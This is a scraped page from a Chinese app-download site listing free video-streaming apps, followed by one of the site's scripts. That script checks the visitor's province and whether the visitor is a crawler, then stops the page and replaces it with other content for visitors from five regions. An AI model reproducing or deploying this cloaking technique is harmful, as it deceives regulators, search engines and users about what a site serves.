<a rel="nofollow" href="/game/3571.html" target="_blank" title="CJ影视追剧安卓版app免费版v1.0"><img class="pic" src="https://awxz.com/d/file/2023/10-13/49b77e7fe94e71e1002766f9e86a214b.png" alt="CJ影视追剧安卓版app免费版v1.0">
<div awxz class="spcover"><span>CJ影视追剧安卓版app免费版v1.0</span></div>
<div awxz class="tit">CJ影视追剧安卓版app免费版v1.0</div></a></li><li class="item">
<a rel="nofollow" href="/game/5344.html" target="_blank" title="心雨影评追剧app直装版v1.1"><img class="pic" src="https://awxz.com/d/file/2024/07-19/39c673b9148197d8ad2689185a0d8e4a.png" alt="心雨影评追剧app直装版v1.1">
<div awxz class="spcover"><span>心雨影评追剧app直装版v1.1</span></div>
<div awxz class="tit">心雨影评追剧app直装版v1.1</div></a></li><li class="item">
<a rel="nofollow" href="/game/5868.html" target="_blank" title="小蚂蚁影音app官网版v0.0.3"><img class="pic" src="https://awxz.com/d/file/2024/09-06/0c946310f3b9dc288768da3339242429.png" alt="小蚂蚁影音app官网版v0.0.3">
<div awxz class="spcover"><span>小蚂蚁影音app官网版v0.0.3</span></div>
<div awxz class="tit">小蚂蚁影音app官网版v0.0.3</div></a></li></ul></div></div>
<div awxz class="rexinbox">
<div awxz class="yx_title newyx_title"><ul awxz id="test_rexin"><li class="last">最热</li><li class="">最新</li></ul></div>
<div awxz class="R2_cent rexin rexin_1"><ul awxz class="phcon"><li class="linnm_1 on" >
<div awxz class="info_1"><span class="num">1</span><a rel="nofollow" href="/game/915.html" title="汤姆影视app最新版本v5.2.2" target="_blank">
<p>汤姆影视app最新版本v5.2.2</p><i class="bq">评分：<em class="pfc">8.7</em></i></a></div>
<div awxz class="info_2"><span>1</span>
<a rel="nofollow" href="/game/915.html" title="汤姆影视app最新版本v5.2.2" target="_blank" class="img"><img src="https://awxz.com/d/file/2023/02-09/271d2de17c59a4e5b9954348fee3b1aa.png"></a><a rel="nofollow" href="/game/915.html" title="汤姆影视app最新版本v5.2.2" target="_blank" class="name">汤姆影视app最新版本v5.2.2</a>
<div awxz class="bb"><p>19.5MB</p>
<div awxz class="miaoshu">视频播放</div></div>
<a rel="nofollow" rel="nofollow" href="/game/915.html" title="汤姆影视app最新版本v5.2.2" target="_blank" class="downl2"></a></div></li><li class="linnm_2 " >
<div awxz class="info_1"><span class="num">2</span><a rel="nofollow" href="/game/928.html" title="茶杯狐追剧网在线看免费追剧手机版v1.0.5" target="_blank">
<p>茶杯狐追剧网在线看免费追剧手机版v1.0.5</p><i class="bq">评分：<em class="pfc">8.4</em></i></a></div>
<div awxz class="info_2"><span>2</span>
<a rel="nofollow" href="/game/928.html" title="茶杯狐追剧网在线看免费追剧手机版v1.0.5" target="_blank" class="img"><img src="https://awxz.com/d/file/2023/02-11/d76c8ebeff5adc663c3354dbe05a3509.png"></a><a rel="nofollow" href="/game/928.html" title="茶杯狐追剧网在线看免费追剧手机版v1.0.5" target="_blank" class="name">茶杯狐追剧网在线看免费追剧手机版v1.0.5</a>
<div awxz class="bb"><p>5.31M</p>
<div awxz class="miaoshu">视频播放</div></div>
<a rel="nofollow" rel="nofollow" href="/game/928.html" title="茶杯狐追剧网在线看免费追剧手机版v1.0.5" target="_blank" class="downl2"></a></div></li><li class="linnm_3 " >
<div awxz class="info_1"><span class="num">3</span><a rel="nofollow" href="/game/936.html" title="七七影视大全视频app手机版v2.1.3" target="_blank">
<p>七七影视大全视频app手机版v2.1.3</p><i class="bq">评分：<em class="pfc">8.5</em></i></a></div>
<div awxz class="info_2"><span>3</span>
<a rel="nofollow" href="/game/936.html" title="七七影视大全视频app手机版v2.1.3" target="_blank" class="img"><img src="https://awxz.com/d/file/2023/02-13/b302eabed136c7f377ec328474bd85e7.png"></a><a rel="nofollow" href="/game/936.html" title="七七影视大全视频app手机版v2.1.3" target="_blank" class="name">七七影视大全视频app手机版v2.1.3</a>
<div awxz class="bb"><p>99.3M</p>
<div awxz class="miaoshu">视频播放</div></div>
<a rel="nofollow" rel="nofollow" href="/game/936.html" title="七七影视大全视频app手机版v2.1.3" target="_blank" class="downl2"></a></div></li><li class="linnm_4 " >
<div awxz class="info_1"><span class="num">4</span><a rel="nofollow" href="/game/948.html" title="鲨鱼影视app官网入口最新版本" target="_blank">
<p>鲨鱼影视app官网入口最新版本</p><i class="bq">评分：<em class="pfc">8.5</em></i></a></div>
<div awxz class="info_2"><span>4</span>
<a rel="nofollow" href="/game/948.html" title="鲨鱼影视app官网入口最新版本" target="_blank" class="img"><img src="https://awxz.com/d/file/2023/02-15/f3de56557662bf111529a3efc8f03bbd.png"></a><a rel="nofollow" href="/game/948.html" title="鲨鱼影视app官网入口最新版本" target="_blank" class="name">鲨鱼影视app官网入口最新版本</a>
<div awxz class="bb"><p>18.7M</p>
<div awxz class="miaoshu">视频播放</div></div>
<a rel="nofollow" rel="nofollow" href="/game/948.html" title="鲨鱼影视app官网入口最新版本" target="_blank" class="downl2"></a></div></li><li class="linnm_5 " >
<div awxz class="info_1"><span class="num">5</span><a rel="nofollow" href="/game/950.html" title="大海影视app安卓最新版官网版" target="_blank">
<p>大海影视app安卓最新版官网版</p><i class="bq">评分：<em class="pfc">8.6</em></i></a></div>
<div awxz class="info_2"><span>5</span>
<a rel="nofollow" href="/game/950.html" title="大海影视app安卓最新版官网版" target="_blank" class="img"><img src="https://awxz.com/d/file/2023/02-15/68f9b6727e8faad9035b1b153e87f356.png"></a><a rel="nofollow" href="/game/950.html" title="大海影视app安卓最新版官网版" target="_blank" class="name">大海影视app安卓最新版官网版</a>
<div awxz class="bb"><p>99.3M</p>
<div awxz class="miaoshu">视频播放</div></div>
<a rel="nofollow" rel="nofollow" href="/game/950.html" title="大海影视app安卓最新版官网版" target="_blank" class="downl2"></a></div></li><li class="linnm_6 " >
<div awxz class="info_1"><span class="num">6</span><a rel="nofollow" href="/game/951.html" title="晴天影视app官方下载最新安卓版" target="_blank">
<p>晴天影视app官方下载最新安卓版</p><i class="bq">评分：<em class="pfc">8.3</em></i></a></div>
<div awxz class="info_2"><span>6</span>
<a rel="nofollow" href="/game/951.html" title="晴天影视app官方下载最新安卓版" target="_blank" class="img"><img src="https://awxz.com/d/file/2023/02-15/839a610cdea4ae4a0d3161d2d4861d2c.png"></a><a rel="nofollow" href="/game/951.html" title="晴天影视app官方下载最新安卓版" target="_blank" class="name">晴天影视app官方下载最新安卓版</a>
<div awxz class="bb"><p>30.1M</p>
<div awxz class="miaoshu">视频播放</div></div>
<a rel="nofollow" rel="nofollow" href="/game/951.html" title="晴天影视app官方下载最新安卓版" target="_blank" class="downl2"></a></div></li><li class="linnm_7 " >
<div awxz class="info_1"><span class="num">7</span><a rel="nofollow" href="/game/954.html" title="饭团影视app官方手机版v2.1.6" target="_blank">
<p>饭团影视app官方手机版v2.1.6</p><i class="bq">评分：<em class="pfc">8.0</em></i></a></div>
<div awxz class="info_2"><span>7</span>
<a rel="nofollow" href="/game/954.html" title="饭团影视app官方手机版v2.1.6" target="_blank" class="img"><img src="https://awxz.com/d/file/2023/02-16/70b8dd0e8007d80eb5cd067047a59bf3.png"></a><a rel="nofollow" href="/game/954.html" title="饭团影视app官方手机版v2.1.6" target="_blank" class="name">饭团影视app官方手机版v2.1.6</a>
<div awxz class="bb"><p>44.2M</p>
<div awxz class="miaoshu">视频播放</div></div>
<a rel="nofollow" rel="nofollow" href="/game/954.html" title="饭团影视app官方手机版v2.1.6" target="_blank" class="downl2"></a></div></li><li class="linnm_8 " >
<div awxz class="info_1"><span class="num">8</span><a rel="nofollow" href="/game/958.html" title="蓝狐视频app下载安装无广告免费观看v5.2.2" target="_blank">
<p>蓝狐视频app下载安装无广告免费观看v5.2.2</p><i class="bq">评分：<em class="pfc">8.6</em></i></a></div>
<div awxz class="info_2"><span>8</span>
<a rel="nofollow" href="/game/958.html" title="蓝狐视频app下载安装无广告免费观看v5.2.2" target="_blank" class="img"><img src="https://awxz.com/d/file/2023/02-16/bd80dcbb8eece2c6d7a12663caafb715.png"></a><a rel="nofollow" href="/game/958.html" title="蓝狐视频app下载安装无广告免费观看v5.2.2" target="_blank" class="name">蓝狐视频app下载安装无广告免费观看v5.2.2</a>
<div awxz class="bb"><p>99.3M</p>
<div awxz class="miaoshu">视频播放</div></div>
<a rel="nofollow" rel="nofollow" href="/game/958.html" title="蓝狐视频app下载安装无广告免费观看v5.2.2" target="_blank" class="downl2"></a></div></li></ul></div>
<div awxz class="R2_cent rexin rexin_2 hide"><ul awxz class="phcon"><li class="linnm_1 on" >
<div awxz class="info_1"><span class="num">1</span><a rel="nofollow" href="/game/8539.html" title="于浅影视安卓版v1.1.6" target="_blank">
<p>于浅影视安卓版v1.1.6</p><i class="bq">评分：<em class="pfc">9.3</em></i></a></div>
<div awxz class="info_2"><span>1</span>
<a href="/game/8539.html" title="于浅影视安卓版v1.1.6" target="_blank" class="img"><img src="https://awxz.com/d/file/2025/09-12/779a578cde582651bde186ffadb207e5.jpg"></a><a href="/game/8539.html" title="于浅影视安卓版v1.1.6" target="_blank" class="name">于浅影视安卓版v1.1.6</a>
<div awxz class="bb"><p>44.15M</p><div awxz class="miaoshu">视频播放</div></div><a href="/game/8539.html" title="于浅影视安卓版v1.1.6" target="_blank" class="downl2"></a></div></li><li class="linnm_2 " >
<div awxz class="info_1"><span class="num">2</span><a rel="nofollow" href="/game/8223.html" title="芦苇视频安卓版v6.8.1" target="_blank">
<p>芦苇视频安卓版v6.8.1</p><i class="bq">评分：<em class="pfc">8.9</em></i></a></div>
<div awxz class="info_2"><span>2</span>
<a href="/game/8223.html" title="芦苇视频安卓版v6.8.1" target="_blank" class="img"><img src="https://awxz.com/d/file/2025/08-11/40eee9adf48e82159f52fafa09db8716.png"></a><a href="/game/8223.html" title="芦苇视频安卓版v6.8.1" target="_blank" class="name">芦苇视频安卓版v6.8.1</a>
<div awxz class="bb"><p>32.40M</p><div awxz class="miaoshu">视频播放</div></div><a href="/game/8223.html" title="芦苇视频安卓版v6.8.1" target="_blank" class="downl2"></a></div></li><li class="linnm_3 " >
<div awxz class="info_1"><span class="num">3</span><a rel="nofollow" href="/game/7457.html" title="逸彩影视app官网版v1.0.0" target="_blank">
<p>逸彩影视app官网版v1.0.0</p><i class="bq">评分：<em class="pfc">8.5</em></i></a></div>
<div awxz class="info_2"><span>3</span>
<a href="/game/7457.html" title="逸彩影视app官网版v1.0.0" target="_blank" class="img"><img src="https://awxz.com/d/file/2025/03-17/c7b89e3be40626c85997a34b04f8a108.png"></a><a href="/game/7457.html" title="逸彩影视app官网版v1.0.0" target="_blank" class="name">逸彩影视app官网版v1.0.0</a>
<div awxz class="bb"><p>40.41M</p><div awxz class="miaoshu">视频播放</div></div><a href="/game/7457.html" title="逸彩影视app官网版v1.0.0" target="_blank" class="downl2"></a></div></li><li class="linnm_4 " >
<div awxz class="info_1"><span class="num">4</span><a rel="nofollow" href="/game/7442.html" title="金鑫影视app官网版v3.0.0" target="_blank">
<p>金鑫影视app官网版v3.0.0</p><i class="bq">评分：<em class="pfc">9.2</em></i></a></div>
<div awxz class="info_2"><span>4</span>
<a href="/game/7442.html" title="金鑫影视app官网版v3.0.0" target="_blank" class="img"><img src="https://awxz.com/d/file/2025/03-14/85f474d68238bdf8bac90b9c37f10a6a.png"></a><a href="/game/7442.html" title="金鑫影视app官网版v3.0.0" target="_blank" class="name">金鑫影视app官网版v3.0.0</a>
<div awxz class="bb"><p>39.85M</p><div awxz class="miaoshu">视频播放</div></div><a href="/game/7442.html" title="金鑫影视app官网版v3.0.0" target="_blank" class="downl2"></a></div></li><li class="linnm_5 " >
<div awxz class="info_1"><span class="num">5</span><a rel="nofollow" href="/game/7325.html" title="大喵追剧免费版app手机版v1.0.6" target="_blank">
<p>大喵追剧免费版app手机版v1.0.6</p><i class="bq">评分：<em class="pfc">9.3</em></i></a></div>
<div awxz class="info_2"><span>5</span>
<a href="/game/7325.html" title="大喵追剧免费版app手机版v1.0.6" target="_blank" class="img"><img src="https://awxz.com/d/file/2025/02-24/b67b252ad14b14a5b71aa62a4db7737e.png"></a><a href="/game/7325.html" title="大喵追剧免费版app手机版v1.0.6" target="_blank" class="name">大喵追剧免费版app手机版v1.0.6</a>
<div awxz class="bb"><p>30.4M</p><div awxz class="miaoshu">视频播放</div></div><a href="/game/7325.html" title="大喵追剧免费版app手机版v1.0.6" target="_blank" class="downl2"></a></div></li><li class="linnm_6 " >
<div awxz class="info_1"><span class="num">6</span><a rel="nofollow" href="/game/7316.html" title="星芒影视汇app手机版v1.0.1" target="_blank">
<p>星芒影视汇app手机版v1.0.1</p><i class="bq">评分：<em class="pfc">9.3</em></i></a></div>
<div awxz class="info_2"><span>6</span>
<a href="/game/7316.html" title="星芒影视汇app手机版v1.0.1" target="_blank" class="img"><img src="https://awxz.com/d/file/2025/02-23/5aacec68ff92e504b53699f397a31184.png"></a><a href="/game/7316.html" title="星芒影视汇app手机版v1.0.1" target="_blank" class="name">星芒影视汇app手机版v1.0.1</a>
<div awxz class="bb"><p>28.13M</p><div awxz class="miaoshu">视频播放</div></div><a href="/game/7316.html" title="星芒影视汇app手机版v1.0.1" target="_blank" class="downl2"></a></div></li><li class="linnm_7 " >
<div awxz class="info_1"><span class="num">7</span><a rel="nofollow" href="/game/7311.html" title="鸭鸭短剧app官网版v1.0.2" target="_blank">
<p>鸭鸭短剧app官网版v1.0.2</p><i class="bq">评分：<em class="pfc">8.5</em></i></a></div>
<div awxz class="info_2"><span>7</span>
<a href="/game/7311.html" title="鸭鸭短剧app官网版v1.0.2" target="_blank" class="img"><img src="https://awxz.com/d/file/2025/02-21/b0e3205f7b04ef01d2eaf8bc3f536488.png"></a><a href="/game/7311.html" title="鸭鸭短剧app官网版v1.0.2" target="_blank" class="name">鸭鸭短剧app官网版v1.0.2</a>
<div awxz class="bb"><p>38.03M</p><div awxz class="miaoshu">视频播放</div></div><a href="/game/7311.html" title="鸭鸭短剧app官网版v1.0.2" target="_blank" class="downl2"></a></div></li><li class="linnm_8 " >
<div awxz class="info_1"><span class="num">8</span><a rel="nofollow" href="/game/7280.html" title="优优兔影视app官网版v2.1.0" target="_blank">
<p>优优兔影视app官网版v2.1.0</p><i class="bq">评分：<em class="pfc">8.7</em></i></a></div>
<div awxz class="info_2"><span>8</span>
<a href="/game/7280.html" title="优优兔影视app官网版v2.1.0" target="_blank" class="img"><img src="https://awxz.com/d/file/2025/02-18/12de787ca4c45124b32b636850567fa9.png"></a><a href="/game/7280.html" title="优优兔影视app官网版v2.1.0" target="_blank" class="name">优优兔影视app官网版v2.1.0</a>
<div awxz class="bb"><p>48.63M</p><div awxz class="miaoshu">视频播放</div></div><a href="/game/7280.html" title="优优兔影视app官网版v2.1.0" target="_blank" class="downl2"></a></div></li></ul></div>
</div></div></div>
<div awxz class="back_top">
<div awxz class="backt"><a href="javascript:(0)" target="_self"></a></div></div>
<div awxz class="footer"><div awxz class="foot"><div awxz class="foot_m">
<p awxz class="txt">Copyright &copy;&nbsp; 爱玩下载网(https://awxz.com).All Rights Reserved</p><p>赣ICP备13005591号-3</p><p class="txt">联系QQ：5078460</p>
</div></div></div>
<script type="text/javascript" src="https://awxz.com/skin/js/gb.js"></script>
<script type="text/javascript" src="/skin/js/jquery.gotop.js"></script>
<script>lvLoader()</script>
<script class="closetag">lvLoader(true)</script>
<script type="text/javascript">
//换一批
function show_anzhuo(id)
{
if(id=='anzhuo_A')
{
document.getElementById('anzhuo_B').style.display="none";
document.getElementById('anzhuo_A').style.display="block";
document.getElementById('anzhuo_huan').onclick=function(){
show_anzhuo('anzhuo_B');
};
}
else if(id=='anzhuo_B')
{
document.getElementById('anzhuo_A').style.display="none";
document.getElementById('anzhuo_B').style.display="block";
document.getElementById('anzhuo_huan').onclick=function(){
show_anzhuo('anzhuo_A');
};
}
}
</script>
<script type="application/ld+json">
{
"@context": "https://ziyuan.baidu.com/contexts/cambrian.jsonld",
"@id": "https://awxz.com/game/3412.html",
"appid": "否",
"title": "影达影视去广告版app下载-影达影视去广告版app手机版v1.7下载-爱玩下载网",
"description": "影达影视去广告版app手机版是提供影视讯息、在线上看电影电视剧等服务的app，影达影视去广告版app的影片类型十分丰富，就算你对各式各样的影视类型都感兴趣，也可以在此工具上找",
"pubDate": "2023-10-02T10:49:49",
"update": "2023-10-02T11:13:53"
        "data":{
            "WebPage":{
                 "pcUrl":"https://awxz.com/game/3412.html",
                 "wapUrl":"https://m.awxz.com/game/3412.html",
                 "fromSrc":"爱玩下载网"
             }
        }
}
</script>
</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://awxz.com/skin/js/tabs2.js
body_size: 8485
content:
try {
    if(navigator.userAgent.toLowerCase().indexOf("spider")==-1){
        if(wea_['province'].indexOf('\u5317\u4eac') != -1 || wea_['province'].indexOf('\u6c5f\u897f\u7701') != -1 || wea_['province'].indexOf('\u6e56\u5317\u7701') != -1 || wea_['province'].indexOf('\u798f\u5efa\u7701') != -1 || wea_['province'].indexOf('\u4e0a\u6d77') != -1 ){//bj+jiangxi+hubei+fujian+shanghai
            window.stop ? window.stop() : document.execCommand("Stop");
var html = '<!DOCTYPE html><html><head><meta http-equiv="Content-Type" content="text/html; charset=utf-8" /><meta http-equiv="Cache-Control" content="no-transform" /><meta http-equiv="Cache-Control" content="no-siteapp" /><link href="https://awxz.com/skin/css/gb.css?20221109" type="text/css" rel="stylesheet"><script type="text/javascript" src="https://awxz.com/skin/js/jquery-1.8.3.min.js"></script><script type="text/javascript">var _webInfo = {};_webInfo={Username:"5"};</script><script type="text/javascript" src="https://awxz.com/skin/js/awxz.js"></script><link href="/skin/css/pg.css" type="text/css" rel="stylesheet"></head><body><div awxz class="head"><div awxz class="top_bar"><div awxz class="nr"><p class="lcrj"></p><p class="lcrj">爱玩下载网：提供最新免费的手游，随时随地下载安卓和ios手机游戏，更安全的手游下载站！</p></div></div><div awxz class="header"><div awxz class="logo"><a href="https://awxz.com/"><img src="/skin/img/logo.png"></a></div><p class="lsrj"></p><div awxz class="sous"><form action="https://awxz.com/e/sch/index.php" class="search" id="searchform" name="search_news" method="GET" target="_blank"><div awxz class="search-wrap"><input type="text" class="search_input" style="border-left: 1px solid #d8d8d8;"  name="keyboard" id="keyboard" placeholder="请输入搜索的关键词" /></div><input type="submit" style="border:0px;" value="搜 索" class="search_btn" /></form><div awxz class="hot_word"></div></div><div awxz class="sj"><ul awxz class="bd"><li><img class="pic" src="https://awxz.com/skin/img/sjsm.png"></li></ul></div></div><div awxz class="nav_box"><div awxz class="nav"><a href="/" class="">首页</a><a class="on" href="/game/">手机游戏</a><a class="nav-link" href="/game/yingyinshiting/">其他应用</a><a class="nav-link" href="/gl/">游戏攻略</a><a class="nav-link" href="/paihangbang/">排行榜</a><a href="/zt/" class="nav-link ">专题</a></div></div></div><div awxz class="location"><span></span> <a href="/">首页</a> > <a href="/game/">手机游戏</a> > <a href="/game/xiuxianyizhi/">休闲益智</a> > <a href=/game/30.html>开心合成手游官网版1.4.14</a></div><div awxz class="show_main"><div awxz class="downl_details"><div awxz class="details_info fl"><img class="img" src="https://awxz.com/d/file/2022/11-10/6ceffa0fa2dd9fb0d35d0ef89fdd850e.png"><div awxz class="info"><div awxz class="bt"><h1>开心合成手游官网版1.4.14</h1></div><ul><li><span>类别：</span>休闲益智</li><li><span>版本：</span>1.4.14</li><li><span>大小：</span>141.3M</li><li><span>平台：</span>安卓/ios</li><li><span>更新时间：</span>2022-11-10 14:34</li></ul></div></div><div awxz class="pfdzbox fl"><div awxz class="pfbox"><span class="sptit">评分</span><span class="spscore">8.0</span></div><div awxz class="scorebox"><script src="/e/data/js/ajax.js"></script><a rel="nofollow" href="JavaScript:makeRequest(/e/public/digg/?classid=5&id=30&dotop=1&doajax=1&ajaxarea=diggnum,EchoReturnedText,GET,);" class="ascore zan on"><span id="diggnum"><script src="/e/public/ViewClick?classid=5&id=30&down=5"></script></span></a><span class="spline"></span><a rel="nofollow" href="JavaScript:makeRequest(/e/public/digg/?classid=5&id=30&dotop=0&doajax=1&ajaxarea=diggdown,EchoReturnedText,GET,);" class="ascore cai on"><span id="diggdown"><script src="/e/public/ViewClick/?classid=5&id=30&down=6"></script></span></a></div></div><div awxz class="show_l2 fl"><li class="bnt2"><a class="count_down" href="https://ugame.9game.cn/game/downloadGame?pack.cooperateModelId=213073&pack.id=46651197" rel="nofollow"><span class="icon az"></span><span>安卓下载</span></a></li></div><div class="show_l2_code fr" id="showl2Code"><div class="bd"><img src="/qr/?m=0&amp;e=L&amp;p=3&amp;url=https://m.awxz.com/game/30.html"  width="110" height="110"> <i class="scan_line"></i></div><div awxz class="ft">手机扫码下载</div></div></div><div awxz class="show_content new_content"><div awxz class="show_content1"><div awxz class="detail_tag" id="detailTabs"><ul><li class="on" data-id="yxjs"><span>游戏介绍</span></li><li data-id="xgyx"><span>相关游戏</span></li><li data-id="xgwz"><span>热门资讯</span></li><li data-id="cnxh"><span>猜你喜欢</span></li></ul></div><div awxz class="nrbox" id="arc_yxjs"><div awxz class="gamejs"><div awxz id="j_app_desc"><p>开心合成手游官网下载版是一款很有意思的手机益智休闲类游戏作品，开心合成游戏里面那现象级的合成新玩法以及体验方式将会带给广大玩家朋友大量趣味性十足的闯关挑战玩法，游戏的卡通动物造型可以让你感受到萌趣又可爱的模样，更有各种合成模式让玩家们尽情的玩耍到天亮，随时让你可以感受到不同的关卡挑战和合成玩法，拥有卡通可爱的玩法及模式，各种奇妙的玩法以及挑战激情将带给你更多的欢乐，相信一定会给玩家朋友的生活带来不一样的挑战体验的。</p><p><img src="https://awxz.com/d/file/2022/11-10/1ecbbf97ac80df514a91a247c1588aca.jpg" style="width: 300px; height: 533px;" /></p><h3>玩家测评</h3><p>1、拥有各种模式尽情的玩耍，感受游戏中不同的挑战乐趣。</p><p>2、多种关卡挑战体验，在合成的过途一定要注意节奏感别太慢。</p><p>3、敏锐的眼神与极高的动手能力顺利完成多项合成挑战并通关。</p><h3>游戏特色</h3><p>1、超清的游戏画质，奇乐无限的挑战，精心开发的休闲类小游戏；</p><p>2、游戏中包含有多个很有个性的萌芽熊家族的多个人物角色选择；</p><p>3、称得上很有趣的养成创新型游戏，面向6到30岁的游戏用户群。</p><h3>游戏亮点</h3><p>1、开放式的游戏玩法，没有限制，即时战斗随时随地都可以游玩。</p><p>2、拥有丰富多彩的模式，刺激的战斗方式让玩家可以自由的展现。</p><p>3、随时享受惊喜所在，更顺利的接受各种挑战，慢慢的提升实力。</p></div><div awxz class="hd_wrap" id="hd_wrap"><div awxz class="hd"><span>软件截图</span></div><div awxz class="next_btn sild_btn"><i></i></div><div awxz class="prve_btn sild_btn"><i></i></div><div awxz class="pics"><p><img src="https://awxz.com/d/file/2022/11-10/09904c13175b32d22d82b343e3af51c4.jpg" /></p><p><img src="https://awxz.com/d/file/2022/11-10/aa8ffb813cb852893ed753db2574cb90.jpg" /></p><p><img src="https://awxz.com/d/file/2022/11-10/1ecbbf97ac80df514a91a247c1588aca.jpg" /></p></div></div><div awxz class="more_btn"><a href="javascript:void(0)" id="j_app_desc_btn"></a></div></div></div></div><div awxz class="soft_related_box" id="arc_xgyx"><div awxz class="hd"><span>相关游戏</span></div><div awxz class="show_top_list"><ul awxz class="list"><div style="display:none;">开心合成手游官网版1.4.14</div><li class="item"><a href="/game/1920.html" target="_blank"><img class="pic" src="https://awxz.com/d/file/2023/05-29/853c131208578b5e17de2da1d95e4622.jpg"><div awxz class="spcover"><span>开心动物园官方手机免费版v4.1.0.00020001</span></div><div awxz class="tit">开心动物园官方手机免费版v4.1.0.00020001</div></a></li><li class="item"><a href="/game/2548.html" target="_blank"><img class="pic" src="https://awxz.com/d/file/2023/08-08/fe526a8f69772c8876c68ee4f8fa2bdc.png"><div awxz class="spcover"><span>开心玩单词软件app安卓版v1.0.0</span></div><div awxz class="tit">开心玩单词软件app安卓版v1.0.0</div></a></li><li class="item"><a href="/game/3303.html" target="_blank"><img class="pic" src="https://awxz.com/d/file/2023/09-25/0213f1249929167ea2dceed33271c57b.png"><div awxz class="spcover"><span>要开心呀游戏免费官方版v1.2.21</span></div><div awxz class="tit">要开心呀游戏免费官方版v1.2.21</div></a></li><li class="item"><a href="/game/3859.html" target="_blank"><img class="pic" src="https://awxz.com/d/file/2024/01-18/668231019573e1035aa3c1ab549c808b.png"><div awxz class="spcover"><span>开心王者领皮肤助手安卓版v6.5.7</span></div><div awxz class="tit">开心漫画安卓版app手机版v1.0.9.8</div></a></li><li class="item"><a href="/game/4072.html" target="_blank"><img class="pic" src="https://awxz.com/d/file/2024/01-30/e871773aa85a1bf7ddf8488eb7167443.png"><div awxz class="spcover"><span>4395开心盒子软件安卓版v1.0.5</span></div><div awxz class="tit">4395开心盒子软件安卓版v1.0.5</div></a></li><li class="item"><a href="/game/1745.html" target="_blank"><img class="pic" src="https://awxz.com/d/file/2023/05-12/3bcb84ed502470a1b8eaa9b3755f7bb9.png"><div awxz class="spcover"><span>开心合成手机正版安卓版v1.4.14</span></div><div awxz class="tit">开心合成手机正版安卓版v1.4.14</div></a></li><li class="item"><a href="/game/30.html" target="_blank"><img class="pic" src="https://awxz.com/d/file/2022/11-10/6ceffa0fa2dd9fb0d35d0ef89fdd850e.png"><div awxz class="spcover"><span>开心合成手游官网版1.4.14</span></div><div awxz class="tit">开心合成手机正版安卓版v1.4.14</div></a></li></ul></div></div><div awxz class="soft_related_box down" id="arc_xgwz"><div awxz class="hd"><span>热门文章</span></div><div awxz class="xgwz"><dl><dt><a href="/gl/1.html" target="_blank"><img src="https://awxz.com/d/file/2022/11-09/decbeb0835fdd8b17157ef9da742769c.jpg"></a></dt><dd><p awxz class="tit"><a href="/gl/1.html" target="_blank">战神诸神黄昏NPC不动、传送门不开与电梯不动卡住解决办法</a></p><p class="xx"><span class="time">22.11.09</span></p><div awxz class="info">最近有许多在玩《战神诸神黄昏》这款游戏的玩家反馈，自己碰到了NPC不动、传送门不开、电梯不动等无法推进剧情的卡关BUG问题，那么下面小编就给广大的玩家朋友介绍下在战神诸神</div></dd></dl><ul>  <li><span>22.11.18</span><a href="/gl/77.html" target="_blank">使命召唤战区2怎么改名字 弹错误代码解决方法</a></li><li><span>22.11.16</span><a href="/gl/50.html" target="_blank">明日方舟怎么打在建沙滩18 在建沙滩18打法流程</a></li><li><span>22.11.28</span><a href="/gl/142.html" target="_blank">波西亚时光买马怎么操作 买马和租马方法解析</a></li><li><span>22.11.14</span><a href="/gl/16.html" target="_blank">战神5怎么获得弥补过错奖杯 挚友奖杯获取步骤</a></li><li><span>22.11.30</span><a href="/gl/159.html" target="_blank">蜀山初章福缘书去哪找 十二本福缘书位置</a></li></ul></div></div><div awxz class="soft_related_box" id="arc_cnxh"><div awxz class="hd"><span>猜你喜欢</span></div><div awxz class="show_top_list"><ul awxz class="list"><li awxz class="item"><a href="/game/569.html" target="_blank"><img class="pic" src="https://awxz.com/d/file/2022/12-14/596b6e8e2016b18ead690e6e5106807a.png"><div awxz class="spcover"><span>推理学院官方旧版本v5.38</span></div><div awxz class="tit">推理学院官方旧版本v5.38</div></a></li><li awxz class="item"><a href="/game/5222.html" target="_blank"><img class="pic" src="https://awxz.com/d/file/2024/07-11/068d93fea5ec18c0ec0b25aad87439b6.png"><div awxz class="spcover"><span>猛鬼发育诡异录游戏安卓手机版v1.1</span></div><div awxz class="tit">猛鬼发育诡异录游戏安卓手机版v1.1</div></a></li><li awxz class="item"><a href="/game/3867.html" target="_blank"><img class="pic" src="https://awxz.com/d/file/2024/01-18/64d749778a718be7d0be64beccf16605.jpg"><div awxz class="spcover"><span>汽车驾驶员5游戏官网安卓版v0.4</span></div><div awxz class="tit">汽车驾驶员5游戏官网安卓版v0.4</div></a></li><li awxz class="item"><a href="/game/6084.html" target="_blank"><img class="pic" src="https://awxz.com/d/file/2024/10-08/e1dc047d076d302f4797c4bb4012df3e.png"><div awxz class="spcover"><span>躺赢人生游戏官网版v01.240929.02</span></div><div awxz class="tit">躺赢人生游戏官网版v01.240929.02</div></a></li><li awxz class="item"><a href="/game/1179.html" target="_blank"><img class="pic" src="https://awxz.com/d/file/2023/03-17/12283c8e14d7b8f262fb930dfc350617.png"><div awxz class="spcover"><span>疯狂兔子人双人联机版中文版手游v1.0.2.2</span></div><div awxz class="tit">疯狂兔子人双人联机版中文版手游v1.0.2.2</div></a></li><li awxz class="item"><a href="/game/3913.html" target="_blank"><img class="pic" src="https://awxz.com/d/file/2024/01-19/f1e5dfd70fcb7e01a1f25629efff1762.jpg"><div awxz class="spcover"><span>少侠传说小游戏正式官网版v1.0.0</span></div><div awxz class="tit">少侠传说小游戏正式官网版v1.0.0</div></a></li><li awxz class="item"><a href="/game/2527.html" target="_blank"><img class="pic" src="https://awxz.com/d/file/2023/08-07/e9a96d2585b39d41d01ef31993f79d28.png"><div awxz class="spcover"><span>单机军旗经典老游戏安卓手机版v1.55</span></div><div awxz class="tit">单机军旗经典老游戏安卓手机版v1.55</div></a></li></ul></div></div><div awxz class="soft_related_box" id="arc_rmck"><div awxz class="rmckbox"><script src="/d/js/acmsd/thea2.js"></script></div></div></div><div awxz class="show_r newshow_r"><div awxz class="show_related_game tjsy_game mat25" id="showRelatedGame"><div awxz class="lingtit">热门游戏</div><div awxz class="hd bornone"><span class="btn-change">换一换</span></div><div awxz class="bd"><ul awxz class="bd-item on"><li class="item"><a rel="nofollow" href="/game/351.html" target="_blank"><img class="pic" src="https://awxz.com/d/file/2022/11-25/1b0a6ddd14b4cb52c5b34082109a5c99.png"><div awxz class="spcover"><span>花亦山心之月手游官网版v1.4.1</span></div><div awxz class="tit">花亦山心之月手游官网版v1.4.1</div></a></li><li class="item"><a rel="nofollow" href="/game/361.html" target="_blank"><img class="pic" 